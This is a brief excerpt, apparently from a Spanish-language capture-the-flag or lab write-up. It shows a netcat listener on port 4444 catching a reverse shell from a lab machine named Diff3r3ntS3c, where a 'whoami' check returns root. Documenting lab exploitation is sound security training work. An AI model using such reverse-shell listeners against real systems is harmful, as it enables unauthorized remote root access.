 ┌──(beafn28㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.65] from (UNKNOWN) [192.168.1.64] 57330
bash: no se puede establecer el grupo de proceso de terminal (3294): Función ioctl no apropiada para el disposit
ivo
bash: no hay control de trabajos en este shell
root@Diff3r3ntS3c:~# whoami
whoami
root
root@Diff3r3ntS3c:~#